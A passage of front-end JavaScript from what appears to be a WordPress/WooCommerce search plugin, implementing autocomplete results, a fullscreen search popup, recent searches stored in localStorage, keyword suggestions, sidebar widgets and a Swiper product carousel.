				productSlug: 'product',
				maxHeight: 500,
				maxHeightMobile: 400,
				minChars: 3,
				disableAjax: false,
				no_results_text: '',
				loaderIcon: '',
				preventBadQueries: true,
				cache: true
			};

			var options = $.extend( {}, defaults, attr );

			$form.on( 'submit', function( e ) {
				var val = $this.val();

				if ( val === '' || val.length < options.minChars ) {
					return false;
				} else {
					var action = swsL10n.searchPageUrl;

					val = val.replace( /\+/g, '%2b' );
					val = val.replace( /\s/g, '+' );
					action += ( -1 !== action.indexOf( '?' ) ) ? '&' : '?';
					action += 's=' + val + '&search_id=' + options.id;

					if ( options.layout === 'product' ) {
						action += '&post_type=' + options.productSlug;
					}

					e.preventDefault();
					location.href = action;
				}
			} );

			if ( options.disableAjax ) {
				return;
			}

			$( '<div class="smart-search-popup"><div class="smart-search-results"><div class="smart-search-results-inner"></div></div></div>' ).appendTo( $form );

			var $popup = $form.find( '.smart-search-popup' );
			var popupWidth = 0;

			if ( $this.outerWidth() ) {
				popupWidth = $this.outerWidth();
				$popup.css({
					width: popupWidth + 'px'
				});
			}

			var $results_wrapper = $form.find( '.smart-search-results' );
			var $resultsWrapperInner = $results_wrapper.find( '.smart-search-results-inner' );
			var maxHeightValue = ( Math.min(window.screen.width, window.screen.height) < 768 ) ? options.maxHeightMobile : options.maxHeight;

			$results_wrapper.css({
				maxHeight: maxHeightValue + 'px',
			});

			if ( navigator.userAgent.indexOf( 'Windows' ) !== -1 && navigator.userAgent.indexOf( 'Firefox' ) !== -1 ) {
				$results_wrapper.addClass( 'smart-search-firefox' );
			}

			let swsUpdateRecentSearches = (removeHiddenClass = false)=> {

				if (removeHiddenClass === true) {
					$('.sws-search-recent-wrapper').removeClass('sws-search-recent-wrapper--hidden_mod');
				}
				let swsLatestFive = JSON.parse(localStorage.getItem("swsLatestSearches")).slice(-5);
				$('.sws-search-recent-list').empty();
				swsLatestFive.forEach(item => {
					$('.sws-search-recent-list').append(`
							<li class="sws-search-recent-list-item">
								<span class="sws-search-recent-list-item-trigger">${item}</span>
								<span class="sws-search-recent-list-item-delete" data-item="${item}" aria-label="close"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 -960 960 960" fill="currentColor"><path d="m256-200-56-56 224-224-224-224 56-56 224 224 224-224 56 56-224 224 224 224-56 56-224-224-224 224Z"/></svg></span>
							</li>
						`);
				});
			}
			$(document).off('click', '.sws-search-recent-list-item-trigger').on('click', '.sws-search-recent-list-item-trigger', (e) => {
				e.stopPropagation();
				let targetText = $(e.target).text();
				$(e.currentTarget).parents('form').find('input[type="search"]').val(targetText).focus();
			});

			$(document).off('click', '.sws-search-recent-list-item-delete').on('click', '.sws-search-recent-list-item-delete', function(e) {
				e.stopPropagation();
				const itemToDelete = $(this).data('item');
				let currentStorage = JSON.parse(localStorage.getItem("swsLatestSearches")).filter(item => item !== itemToDelete)
				localStorage.setItem("swsLatestSearches", JSON.stringify(currentStorage));

				swsCurrentArray = JSON.parse(localStorage.getItem("swsLatestSearches"));

				swsUpdateRecentSearches(true);

				if (swsCurrentArray.length == 0) {
					$('.sws-search-recent-wrapper').addClass('sws-search-recent-wrapper--hidden_mod');
				}

			});
			if (options.recentSearches) {
				$('<div class="sws-search-recent-wrapper"><h4 class="sws-search-recent-title">'+ options.recentSearchesTitle+'</h4><ul class="sws-search-recent-list"></ul></div>').prependTo($popup);

				if (swsCurrentArray.length) {
					swsUpdateRecentSearches(true);
				}
			}


			$( window ).on( 'resize', function () {
				$popup.css({
					width: $this.outerWidth() + 'px'
				});
			});

			$(document).on('click', '.smart-search-popup-backdrop', ()=>{
				$form.addClass( 'ysm-hide' ).removeClass( 'sws-no-results' );
			})

			$( window ).on( 'touchstart' , function( event ) {
				var $wrapper = $( event.target ).hasClass( 'ysm-active' ) ? $( event.target ) : $( event.target ).parents( '.ysm-active' );
				if ( ! $wrapper.length ) {
					$( '.ysm-active' ).addClass( 'ysm-hide' );
				}
			});

			if (options.loaderImage.length) {
				$this.parent().append('<img src='+options.loaderImage+' class="sws-loader-image" alt="Loading...">');
			}

			$this.devbridgeAutocomplete({
				minChars        : options.minChars,
				appendTo        : $resultsWrapperInner,
				serviceUrl      : options.serviceUrl,
				maxHeight       : 100000,
				dataType        : 'json',
				deferRequestBy  : 100,
				noCache         : ! options.cache,
				containerClass  : 'smart-search-suggestions',
				triggerSelectOnValidInput: false,
				showNoSuggestionNotice: options.no_results_text.length ? true : false,
				noSuggestionNotice: options.no_results_text,
				preventBadQueries: options.preventBadQueries,
				ajaxSettings: {
					beforeSend: function(xhr) {
						if ( swsL10n.nonce ) {
							xhr.setRequestHeader('X-WP-Nonce', swsL10n.nonce);
						}
					},
				},
				formatResult: function ( suggestion, currentValue ) {
					return suggestion.data;
				},
				onSearchStart   : function ( query ) {

					if ( this.value.indexOf( '  ' ) !== -1 ) {
						this.value = this.value.replace( /\s+/g, ' ' );
					}

					query.query = query.query.replace( /%20/g, ' ' );

					if (this.value == query.query + ' ') {
						return;
					}

					if (!options.loaderImage.length) {
						$this.css( {'background-image': 'url(' + options.loaderIcon + ')','background-repeat': 'no-repeat', 'background-position': '50% 50%'} );
					}
					$('.sws-loader-image').addClass('sws-loader-image--visible');

					$form.addClass( 'ysm-hide' ).removeClass( 'sws-no-results' );
				},
				onSelect        : function ( suggestion ) {
					if ( suggestion.id != -1 && suggestion.url && ! suggestion.addToCart ) {
						window.location.href = suggestion.url;
					}
				},
				transformResult: function ( response ) {
					var res = typeof response === 'string' ? $.parseJSON( response ) : response,
						val = $this.val();

					if ( res && res.view_all_link && res.view_all_link != '' ) {
						if ( ! $popup.find( '.smart-search-view-all-holder' ).length ) {
							$popup.addClass( 'has-viewall-button' ).append( '<div class="smart-search-view-all-holder"></div>' );
						}
						$popup.find( '.smart-search-view-all-holder' ).html( res.view_all_link );
					}

					$this.css( 'background-image', 'none' );
					$('.sws-loader-image').removeClass('sws-loader-image--visible');

					if (res.keywords.length) {
						$popup.addClass( 'hidden-searches' )

					} else {
						$popup.removeClass( 'hidden-searches' )
					}

					return res;
				},
				onSearchComplete: function ( query, suggestions ) {
					if ( $.trim( query ) !== $.trim( $this.val() ) ) {
						return;
					}

					if ( ! popupWidth ) {
						popupWidth = $this.outerWidth();
						$popup.css({
							width: popupWidth + 'px'
						});
					}

					$this.css( 'background-image', 'none' );
					$('.sws-loader-image').removeClass('sws-loader-image--visible');

					if ( suggestions.length > 0 ) {

						$form.removeClass( 'ysm-hide' ).removeClass( 'sws-no-results' );

						const $recentWrapper = $('.sws-search-recent-wrapper');
						var $viewAllEl = $popup.find( '.smart-search-view-all-holder' );

						setTimeout( function() {
							var $wrapperWidth = $results_wrapper.outerWidth();
							// var columns = suggestions.length < options.columns ? suggestions.length : options.columns;
							var columns = options.columns;


							if ( $wrapperWidth === 0 ) {
								$wrapperWidth = $this.outerWidth();
								$results_wrapper.width( $wrapperWidth + 'px' );
							}

							if ( $wrapperWidth < columns * 200 ) {
								columns = Math.floor( $wrapperWidth / 200 );
							}

							if ( ! $results_wrapper.outerHeight() ) {
								var suggestionsHeight = $resultsWrapperInner.find('.smart-search-suggestions').outerHeight();

								if ( suggestionsHeight ) {
									suggestionsHeight = parseInt( suggestionsHeight, 10 );
									$results_wrapper.height( suggestionsHeight > maxHeightValue ? maxHeightValue : suggestionsHeight );
								}
							}

							$results_wrapper
								.attr( 'data-columns', columns )
								.nanoScroller({
									contentClass: 'smart-search-results-inner',
									alwaysVisible: false,
									iOSNativeScrolling: true
								});



						}, 100);

						if ($viewAllEl.length || options.keywords) {

							const handleVisibility = (element, query, callback) => {
								if ($this.val().length < options.minChars) {
									element.hide();
								} else {
									const that = $this.devbridgeAutocomplete();
									let serviceUrl = options.serviceUrl;

									if ($.isFunction(serviceUrl)) {
										serviceUrl = serviceUrl.call(that.element, query);
									}

									const cacheKey = serviceUrl + '?' + $.param({ query: query });

									if (that.cachedResponse && that.cachedResponse[cacheKey]) {
										callback(that.cachedResponse[cacheKey]);
									}
									element.show();
								}
							};

							if ($viewAllEl.length) {
								handleVisibility($viewAllEl, query, (cachedResponse) => {
									$viewAllEl.html(cachedResponse.view_all_link);
								});
							}

							if (options.keywords) {
								const $recentWrapper = $('.sws-search-recent-wrapper');
								handleVisibility($('.smart-search-keywords-wrapper'), query, (cachedResponse) => {
									$swsKeywords = cachedResponse.keywords;

								});

								if ( ! $popup.find( '.smart-search-keywords-wrapper' ).length ) {
									$popup.addClass( 'sws-has-keywords' ).prepend( '<div class="smart-search-keywords-wrapper smart-search-keywords-wrapper--hidden_mod"><h3 class="smart-search-keywords-title">'+ options.keywordsLabel+'</h3><ul class="smart-search-keywords-list"></ul></div>' );
								}

								if ($swsKeywords.length) {
									$('.smart-search-keywords-list').empty();
									$('.smart-search-keywords-wrapper').removeClass('smart-search-keywords-wrapper--hidden_mod');
									$swsKeywords.forEach(item => {
										$('.smart-search-keywords-list').append(`
											<li class="sws-search-recent-list-item">
												<span class="sws-search-recent-list-item-trigger">${item}</span>
											</li>
										`);
									});
								}

								if ($recentWrapper.length) {
									if ($swsKeywords.length) {
										$('.smart-search-keywords-wrapper').removeClass('smart-search-keywords-wrapper--hidden_mod');
										$('.sws-search-recent-wrapper').addClass('sws-search-recent-wrapper--hidden_by_keywords');

									} else {
										$('.smart-search-keywords-wrapper').addClass('smart-search-keywords-wrapper--hidden_mod');
										$('.sws-search-recent-wrapper').removeClass('sws-search-recent-wrapper--hidden_by_keywords');
									}
								}
							}
						}

						if ( options.recentSearches ) {
							const currentSearchValue = query;


							if (!swsCurrentArray.includes(currentSearchValue)) {
								swsCurrentArray.push(currentSearchValue);
								if (swsCurrentArray.length > 10) {
									swsCurrentArray.shift(); // Remove the oldest item to keep the array size at 10
								}
								localStorage.setItem("swsLatestSearches", JSON.stringify(swsCurrentArray));
							}
							if (swsCurrentArray.length) {
								if ($recentWrapper.length == 0) {

									$('<div class="sws-search-recent-wrapper"><h4 class="sws-search-recent-title">'+ options.recentSearchesTitle+'</h4><ul class="sws-search-recent-list"></ul></div>').prependTo($popup);
								}
								swsUpdateRecentSearches(true);
							}
						}

					} else if ( options.no_results_text.length ) {
						$form.removeClass( 'ysm-hide' ).addClass( 'sws-no-results' );
					} else {
						$form.addClass( 'ysm-hide' ).addClass( 'sws-no-results' );
					}

				},
				onSearchError: function ( query, jqXHR, textStatus, errorThrown ) {
					if ( textStatus === 'error' ) {
						var nonceRefresh = jqXHR.getResponseHeader('X-Wp-Nonce');

						if ( nonceRefresh && swsL10n.nonce !== nonceRefresh ) {
							window.swsL10n.nonce = nonceRefresh;
							$this.devbridgeAutocomplete().onValueChange();
							return;
						} else if ( swsL10n.nonce ) {
							window.swsL10n.nonce = '';
							$this.devbridgeAutocomplete().onValueChange();
							return;
						}
					}

					$form.addClass( 'ysm-hide' ).removeClass( 'sws-no-results' );
				},
				onInvalidateSelection: function () {

				},
				onHide: function (e) {
					$form.addClass( 'ysm-hide' ).removeClass( 'sws-no-results' );
				}
			}).on( 'focus', function () {
				$this.devbridgeAutocomplete().onValueChange();
			});
		}



		function sws_init_autocomplete_fullscreen( el, attr ) {

			let placeholder = attr.placeholder ? attr.placeholder :  '';

			let $el = $( el ),
				$form = ( el.tagName === 'FORM' || el.tagName === 'form' ) ? $el : $el.find( 'form' ),
				$popup = $form.find( '.smart-search-popup' );


			if ( $el.hasClass('ysm-active') || $form.hasClass('ysm-active') ) {
				return;
			}

			$form.addClass( 'ysm-active' ).addClass( 'ysm-hide' );

			// Body class if widget on page
			if (!$(document.body).toggleClass('ysm-widget-active', !$(document.body).hasClass('ysm-widget-active'))) {
				return false;
			}

			// Divi theme compatibility
			if ($(document.body).hasClass('ysm-widget-active')) {
				$el.parents('.et_pb_column').css({
					overflow: 'visible',
					zIndex: '10'
				});
				$el.parents('.et_pb_module').css('overflow', 'visible');
			}


			$( '<div class="smart-search-fullscreen">' +
				'<div class="smart-search-fullscreen-backdrop"></div>'+
				'<div class="smart-search-fullscreen-inner">'+
				'<div class="smart-search-input-wrapper">'+
				'<input type="search" class="ssf-search-input" placeholder="'+placeholder+'" name="s" id="smart-search-fullscreen-'+attr.id+'">' +
				'<span class="ssf-search-icon-search"><svg xmlns="http://www.w3.org/2000/svg" height="24" viewBox="0 -960 960 960" width="24" fill="currentColor"><path d="M784-120 532-372q-30 24-69 38t-83 14q-109 0-184.5-75.5T120-580q0-109 75.5-184.5T380-840q109 0 184.5 75.5T640-580q0 44-14 83t-38 69l252 252-56 56ZM380-400q75 0 127.5-52.5T560-580q0-75-52.5-127.5T380-760q-75 0-127.5 52.5T200-580q0 75 52.5 127.5T380-400Z"/></svg></span>'+
				'<span class="ssf-search-icon-close" aria-label="close"><svg xmlns="http://www.w3.org/2000/svg" height="24" viewBox="0 -960 960 960" width="24" fill="currentColor"><path d="m256-200-56-56 224-224-224-224 56-56 224 224 224-224 56 56-224 224 224 224-56 56-224-224-224 224Z"/></svg></span>'+
				'</div>'+
				'<div class="smart-search-results-main">'+
				'<div class="smart-search-results">' +
				'	<div class="smart-search-results-inner"></div>' +
				'</div>' +
				'</div>' +
				'</div>' +
				'</div>' ).appendTo( $form );

			let $fullscreen_wrapper = $form.find('.smart-search-fullscreen'),
				$fullscreen_backdrop = $form.find('.smart-search-fullscreen-backdrop'),
				$search_trigger = $el.find( 'input[type="search"]' ).length ? $el.find( 'input[type="search"]' ) : $el.find( 'input[type="text"]' ),
				$this = $el.find( '.ssf-search-input' ).length ? $el.find( '.ssf-search-input' ) : $el.find( '.ssf-search-input' ),
				$results_main = $form.find( '.smart-search-results-main' ),
				$results_wrapper = $form.find( '.smart-search-results' ),
				$resultsWrapperInner = $results_wrapper.find( '.smart-search-results-inner' ),
				$clear_search = $form.find( '.ssf-search-icon-close' ),
				$btn_trigger = $el.find( '.search-submit' ).length ? $el.find( '.search-submit' ) : '',
				swsCurrentArray = JSON.parse(localStorage.getItem("swsLatestSearches")) || [],
				$swsKeywords = [];

			let defaults = {
				id: '',
				serviceUrl: swsL10n.restUrl,
				layout: '',
				columns: 1,
				productSlug: 'product',
				maxHeight: 500,
				maxHeightMobile: 400,
				minChars: 3,
				disableAjax: false,
				no_results_text: '',
				loaderIcon: '',
				preventBadQueries: true,
				cache: true
			};

			let options = $.extend( {}, defaults, attr );

			let swsUpdateRecentSearches = (removeHiddenClass = false)=> {

				if (removeHiddenClass === true) {
					$('.sws-search-recent-wrapper').removeClass('sws-search-recent-wrapper--hidden_mod');
				}

				let swsLatestFive = JSON.parse(localStorage.getItem("swsLatestSearches")).slice(-5);
				$('.sws-search-recent-list').empty();
				swsLatestFive.forEach(item => {
					$('.sws-search-recent-list').append(`
							<li class="sws-search-recent-list-item">
								<span class="sws-search-recent-list-item-trigger">${item}</span>
								<span class="sws-search-recent-list-item-delete" data-item="${item}" aria-label="close"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 -960 960 960" fill="currentColor"><path d="m256-200-56-56 224-224-224-224 56-56 224 224 224-224 56 56-224 224 224 224-56 56-224-224-224 224Z"/></svg></span>
							</li>
						`);
				});
			}

			if (options.selectedCategories || options.promoBannerImage) {

				$results_main.addClass('smart-search-results-main--column_mod');

				if(options.selectedCategoriesMobile) {
					$results_main.addClass('smart-search-results-main--hidden_mobile_mod');
				}

				if(options.selectedCategoriesOnOpen) {
					$results_main.addClass('smart-search-results-main--on_open_mod');
				}

				$('<div class="sws-sidebar-holder"></div>').prependTo($results_main);
				$('<div class="sws-sidebar sws-sidebar--left-mod"><div class="sws-sidebar-widget sws-sidebar--left_slot"></div><div class="sws-sidebar-widget sws-sidebar--left_slot_2"></div></div>').prependTo($results_main);

				$('<div class="sws-sidebar sws-sidebar--right-mod"><div class="sws-sidebar-widget sws-sidebar--right_slot"></div><div class="sws-sidebar-widget sws-sidebar--right_slot_2"></div></div>').appendTo($results_main);

				let selectedCategoriesHtml = $('<div class="sws-selected-categories ">' +
					'<h4 class="sws-selected-categories-title">'+ options.selectedCategoriesLabel +'</h4>' +
					'<ul class="sws-selected-categories-list"></ul>' +
					'</div>');
				if (!options.selectedCategories) {
					selectedCategoriesHtml = '';
				}
				let left_slot = $results_main.find('.sws-sidebar--left-mod .sws-sidebar--left_slot');
				let left_slot_2 = $results_main.find('.sws-sidebar--left-mod .sws-sidebar--left_slot_2');
				let right_slot = $results_main.find('.sws-sidebar--right-mod .sws-sidebar--right_slot');
				let right_slot_2 = $results_main.find('.sws-sidebar--right-mod .sws-sidebar--right_slot_2');


				let promoBanner = '';
				if (options.promoBannerLink.length) {
					promoBanner = $('<div class="sws-promo-banner">' +
					'<a href="'+ options.promoBannerLink +'" target="_blank"> ' +
					options.promoBannerImage +
					'</a>'+
					'</div>');
				} else {
					promoBanner = $('<div class="sws-promo-banner">' +
					options.promoBannerImage +
					'</div>');
				}

				$('.sws-sidebar-holder').hide();

				if (options.selectedCategories) {
					selectedCategoriesHtml.prependTo($results_main.find('.sws-sidebar--'+options.selectedCategoriesLocation+''));
				}



				if (options.promoBannerImage) {

					if(options.promoBannerOnOpen) {
						$results_main.addClass('smart-search-results-main--banner_on_open_mod');
					}

					promoBanner.prependTo($results_main.find('.sws-sidebar--'+options.promoBannerLocation+''));

					if(options.selectedPromoBannerMobile) {
						$('.sws-promo-banner').addClass('sws-promo-banner--hidden_mobile_mod');
					}
				}

				if (right_slot.is(':empty') && right_slot_2.is(':empty')) {
					$results_main.addClass('smart-search-results-main--widgets-on-left--mod');
				}

				if (left_slot.is(':empty') && left_slot_2.is(':empty')) {
					$('.sws-sidebar-holder').show();
					$results_main.addClass('smart-search-results-main--widgets-on-right--mod');
				}


				if (options.selectedCategories) {
					options.selectedCategories.forEach(item => {

						$results_main.find('.sws-selected-categories-list').append(`
						<li class="sws-selected-categories-item">
							<a class="sws-selected-categories-link" href="${item.url}">
								${item.name}
								${(options.selectedCategoriesCount && item.count > 0) ? `(${item.count})` : ''}
							</a>
						</li>
					`);
					});
				}

			}

			if (options.recentSearches) {
				$('<div class="sws-search-recent-wrapper sws-search-recent-wrapper--hidden_mod"><h4 class="sws-search-recent-title">'+ options.recentSearchesTitle+'</h4><ul class="sws-search-recent-list"></ul></div>').prependTo($results_main);

				if (swsCurrentArray.length) {
					swsUpdateRecentSearches(true);
				}
			}

			if (options.loaderImage.length) {
				$this.parent().append('<img src='+options.loaderImage+' class="sws-loader-image" alt="Loading...">');
			}

			if (options.selectedProducts) {
				$results_main.addClass('smart-search-results-recent-products--mod');
				$results_wrapper.addClass('smart-search-results-hidden');

				// Insert the Swiper container after the search results
				$('<div class="sws-recent-products-wrapper"><h3 class="sws-recent-products-heading">'+options.selectedProductsLabel+'</h3><div class="swiper swsProductsSwiper sws-recent-products"><div class="swiper-wrapper"></div></div><div class="swiper-button-next"></div><div class="swiper-button-prev"></div></div>')
					.insertBefore($results_main.find('.smart-search-results'));

				if(options.selectedProductsMobile) {
					$('.sws-recent-products-wrapper').addClass('sws-recent-products-wrapper--hidden_mobile_mod');
				}

				// Loop through selected products and create swiper slides
				options.selectedProducts.forEach(item => {
					const slideHTML = `
					  <div class="swiper-slide">
						  <div class="sws-selected-products-item">
							<a class="sws-selected-products-picture" href="${item.permalink}"><picture>${item.image}</picture></a>
							<div class="smart-search-post-category">${item.category}</div>
							<a class="sws-selected-products-title" href="${item.permalink}">${item.name}</a>
							<div class="sws-selected-products-meta">
								${item.rating_count > 0
								? `<div class="sws-product-rating" style="display: flex; gap: 2px; float: left;">
									${[...Array(5)].map((_, i) => {
										const index = i + 1;
										return item.average_rating >= index
											? `<span style="color: #ffc107; font-size: 20px;">★</span>`
											: item.average_rating >= index - 0.5
												? `<span style="color: #ffc107; font-size: 20px;">☆</span>`
												: `<span style="color: #ddd; font-size: 20px;">☆</span>`;
									}).join('')}
								</div>`
								: ''}
								${item.price}
								${ item.type === 'variable' 
								? 
									`<a href="${item.permalink}" class="button product_type_variable" target="_blank" rel="nofollow">
								   		<img src="${item.icon_variable}" alt="">
									</a>`
								:
									`<a href="?add-to-cart=${item.id}" 
										class="button add_to_cart_button ajax_add_to_cart" 
										data-product_id="${item.id}" 
										aria-label="Add “${item.name}” to your cart" 
										rel="nofollow">
										<img src="${item.icon}" alt="">
								 	</a>`
								}
							</div>
						  </div>
					  </div>
					`;
					$results_main.find('.swiper-wrapper').append(slideHTML);
				});
				const swiperScript = document.createElement('script');
				swiperScript.src = 'https://cdn.jsdelivr.net/npm/swiper@11/swiper-bundle.min.js';
				swiperScript.async = true;

				swiperScript.onload = function () {
					new Swiper('.swsProductsSwiper', {
						slidesPerView: 'auto',
						spaceBetween: 0,
						navigation: {
							nextEl: '.swiper-button-next',
							prevEl: '.swiper-button-prev'
						},
						pagination: {
							el: '.swiper-pagination',
							clickable: true
						}
					});
				};

				document.body.appendChild(swiperScript);


			}


			$(document).off('click', '.sws-search-recent-list-item-trigger').on('click', '.sws-search-recent-list-item-trigger', (e)=> {
				e.stopPropagation();
				let targetText = $(e.target).text()
				$(e.currentTarget).parents('form').find( 'input[type="search"]' ).val(targetText).focus();
			});

			$(document).off('click', '.sws-search-recent-list-item-delete').on('click', '.sws-search-recent-list-item-delete', function(e) {
				e.stopPropagation();
				const itemToDelete = $(this).data('item');
				let currentStorage = JSON.parse(localStorage.getItem("swsLatestSearches")).filter(item => item !== itemToDelete)
				localStorage.setItem("swsLatestSearches", JSON.stringify(currentStorage));

				swsCurrentArray = JSON.parse(localStorage.getItem("swsLatestSearches"));

				swsUpdateRecentSearches(true);

				if (swsCurrentArray.length == 0) {
					$('.sws-search-recent-wrapper').addClass('sws-search-recent-wrapper--hidden_mod');
				}

			});

			let showPopup = ()=> {
				$fullscreen_wrapper.addClass('ssf-active');

				swsCurrentArray = JSON.parse(localStorage.getItem("swsLatestSearches")) || [];

				setTimeout(()=> {

					$fullscreen_wrapper.addClass('ssf-animated');
					// Body class if fullscreen widget is opened
					$(document.body).addClass('ysm-widget-opened')
					$('.ssf-search-input').focus();

				}, 100);
			}

			let closePopup = ()=>{
				$fullscreen_wrapper.removeClass('ssf-active ssf-animated');
				$(document.body).removeClass('ysm-widget-opened')
				$('.sws-search-recent-wrapper').removeClass('sws-search-recent-wrapper--hidden_by_keywords');
				$('.smart-search-keywords-wrapper').addClass('smart-search-keywords-wrapper--hidden_mod');
				setTimeout(()=>{
					$('.ssf-search-input').val('');

					$results_wrapper.css({
						maxHeight: 0,
					});

					$('.smart-search-view-all-holder').hide();
					$('.smart-search-suggestions').empty();
					$form.addClass( 'ysm-hide' )
					$form.removeClass('sws-no-results');

					if (options.selectedProducts) {
						$('.sws-recent-products-wrapper').show();
						$results_wrapper.addClass('smart-search-results-hidden');
					}

				}, 500)
			}

			$search_trigger.on('click', ()=> {
				showPopup();
			});

			if ($btn_trigger.length) {
				$btn_trigger.on('click', ()=>{
					showPopup();
				});
			}

			$(document).on('keydown', (event) => {
				if (event.key === 'Tab') {
					setTimeout(() => {
						const $focusedElement = $(document.activeElement);
						if ($focusedElement.is($search_trigger)) {
							showPopup();
						}
					}, 0);
				}
				if (event.key === 'Escape') {
					closePopup();

				}
			});


			$fullscreen_backdrop.on('click', ()=> {
				closePopup();
			})

			if ($clear_search.length > 0) {
				$clear_search.on('click', function () {
					closePopup();
				});
			}



			var maxHeightValue = ( Math.min(window.screen.width, window.screen.height) < 768 ) ? options.maxHeightMobile : options.maxHeight;

			$form.on( 'submit', function( e ) {
				var val = $this.val();

				if ( val === '' || val.length < options.minChars ) {
					return false;
				} else {
					var action = swsL10n.searchPageUrl;

					val = val.replace( /\+/g, '%2b' );
					val = val.replace( /\s/g, '+' );
					action += ( -1 !== action.indexOf( '?' ) ) ? '&' : '?';
					action += 's=' + val + '&search_id=' + options.id;

					if ( options.layout === 'product' ) {
						action += '&post_type=' + options.productSlug;
					}

					e.preventDefault();
					location.href = action;
				}
			} );

			if ( options.disableAjax ) {
				return;
			}

			var popupWidth = 0;

			if ( $this.outerWidth() ) {
				popupWidth = $this.outerWidth();
				$popup.css({
					width: popupWidth + 'px'
				});
			}

			if ( navigator.userAgent.indexOf( 'Windows' ) !== -1 && navigator.userAgent.indexOf( 'Firefox' ) !== -1 ) {
				$results_wrapper.addClass( 'smart-search-firefox' );
			}

			$( window ).on( 'resize', function () {
				$popup.css({
					width: $this.outerWidth() + 'px'
				});
			});

			$this.devbridgeAutocomplete({
				minChars        : options.minChars,
				appendTo        : $resultsWrapperInner,
				serviceUrl      : options.serviceUrl,
				maxHeight       : 100000,
				dataType        : 'json',
				deferRequestBy  : 100,
				noCache         : ! options.cache,
				containerClass  : 'smart-search-suggestions',
				triggerSelectOnValidInput: false,
				showNoSuggestionNotice: options.no_results_text.length ? true : false,
				noSuggestionNotice: options.no_results_text,
				preventBadQueries: options.preventBadQueries,
				ajaxSettings: {
					beforeSend: function(xhr) {
						if ( swsL10n.nonce ) {
							xhr.setRequestHeader('X-WP-Nonce', swsL10n.nonce);
						}
					},
				},
				formatResult: function ( suggestion, currentValue ) {
					return suggestion.data;
				},
				onSearchStart   : function ( query ) {
					if ( this.value.indexOf( '  ' ) !== -1 ) {
						this.value = this.value.replace( /\s+/g, ' ' );
					}

					query.query = query.query.replace( /%20/g, ' ' );

					if (this.value == query.query + ' ') {
						return;
					}

					if (!options.loaderImage.length) {
						$this.css( {'background-image': 'url(' + options.loaderIcon + ')','background-repeat': 'no-repeat', 'background-position': '50% 50%'} );

					}
					$('.sws-loader-image').addClass('sws-loader-image--visible');
					$form.addClass( 'ysm-hide' ).removeClass( 'sws-no-results' );

					$results_main.addClass('sws-hiding-results');
					$results_wrapper.removeClass('smart-search-results-hidden');

				},
				onSelect        : function ( suggestion ) {
					if ( suggestion.id != -1 && suggestion.url && ! suggestion.addToCart ) {
						window.location.href = suggestion.url;
					}
				},
				transformResult: function ( response ) {
					var res = typeof response === 'string' ? $.parseJSON( response ) : response,
						val = $this.val();

					if ( res && res.view_all_link && res.view_all_link != '' ) {
						if ( ! $results_main.find( '.smart-search-view-all-holder' ).length ) {
							$results_main.addClass( 'has-viewall-button' ).append( '<div class="smart-search-view-all-holder"></div>' );
						}
						$results_main.find( '.smart-search-view-all-holder' ).html( res.view_all_link );
					}

					$this.css( 'background-image', 'none' );

					$('.sws-loader-image').removeClass('sws-loader-image--visible');

					return res;
				},
				onSearchComplete: function ( query, suggestions ) {
					if ( $.trim( query ) !== $.trim( $this.val() ) ) {
						return;
					}

					if ( ! popupWidth ) {
						popupWidth = $this.outerWidth();
						$popup.css({
							width: popupWidth + 'px'
						});
					}

					$this.css( 'background-image', 'none' );
					$('.sws-loader-image').removeClass('sws-loader-image--visible');


					const handleVisibility = (element, query, callback) => {
						if ($this.val().length < options.minChars) {
							element.hide();
						} else {
							const that = $this.devbridgeAutocomplete();
							let serviceUrl = options.serviceUrl;

							if ($.isFunction(serviceUrl)) {
								serviceUrl = serviceUrl.call(that.element, query);
							}

							const cacheKey = serviceUrl + '?' + $.param({ query: query });

							if (that.cachedResponse && that.cachedResponse[cacheKey]) {
								callback(that.cachedResponse[cacheKey]);
							}
							element.show();
						}
					};

					var $viewAllEl = $results_main.find( '.smart-search-view-all-holder' );

					if ($viewAllEl.length || options.keywords) {

						if ($viewAllEl.length) {
							handleVisibility($viewAllEl, query, (cachedResponse) => {
								$viewAllEl.html(cachedResponse.view_all_link);
							});
						}

						if (options.keywords) {
							const $recentWrapper = $('.sws-search-recent-wrapper');
							handleVisibility($('.smart-search-keywords-wrapper'), query, (cachedResponse) => {
								$swsKeywords = cachedResponse.keywords;
								console.log('triggered keywords');
							});

							if ( ! $results_main.find( '.smart-search-keywords-wrapper' ).length ) {
								$results_main.addClass( 'sws-has-keywords' ).prepend( '<div class="smart-search-keywords-wrapper smart-search-keywords-wrapper--hidden_mod"><h3 class="smart-search-keywords-title">'+ options.keywordsLabel+'</h3><ul class="smart-search-keywords-list"></ul></div>' );
							}

							if ($swsKeywords.length) {

								$('.smart-search-keywords-list').empty();
								$('.smart-search-keywords-wrapper').removeClass('smart-search-keywords-wrapper--hidden_mod');
								$swsKeywords.forEach(item => {
									$('.smart-search-keywords-list').append(`
											<li class="sws-search-recent-list-item">
												<span class="sws-search-recent-list-item-trigger">${item}</span>
											</li>
										`);
								});
							}

							if ($recentWrapper.length) {

								if ($swsKeywords.length) {
									$('.smart-search-keywords-wrapper').removeClass('smart-search-keywords-wrapper--hidden_mod');
									$recentWrapper.addClass('sws-search-recent-wrapper--hidden_by_keywords');

								} else {
									$('.smart-search-keywords-wrapper').addClass('smart-search-keywords-wrapper--hidden_mod');
									$recentWrapper.removeClass('sws-search-recent-wrapper--hidden_by_keywords');
								}
							}
						}
					}


					if ( suggestions.length > 0 ) {

						$form.removeClass( 'ysm-hide' ).removeClass( 'sws-no-results' );

						$results_main.removeClass('sws-hiding-results');
						$results_wrapper.removeClass('smart-search-results-hidden');

						var $wrapperWidth = $results_wrapper.outerWidth();
						// var columns = suggestions.length < options.columns ? suggestions.length : options.columns;
						var columns = options.columns;


						if ( $wrapperWidth === 0 ) {
							$wrapperWidth = $this.outerWidth();
							$results_wrapper.width( $wrapperWidth + 'px' );
						}

						if ( $wrapperWidth < columns * 200 ) {
							columns = Math.floor( $wrapperWidth / 200 );
						}

						let swsWindowHeight = window.innerHeight
						let swsMarginsHeight = 180;
						let swsButtonHeight = $viewAllEl.length ? 60 : 0;
						let swsRecentSearchesHeight = 0;
						if (options.recentSearches || options.keywords) {
							swsRecentSearchesHeight = $(window).width() >= 768 ? 45 : 110;
						}
						let swsMaximumHeight = swsWindowHeight - swsMarginsHeight - swsButtonHeight - swsRecentSearchesHeight;

						if (maxHeightValue > swsMaximumHeight) {
							$results_wrapper.css({
								maxHeight: swsMaximumHeight + 'px',
							});
						} else {
							$results_wrapper.css({
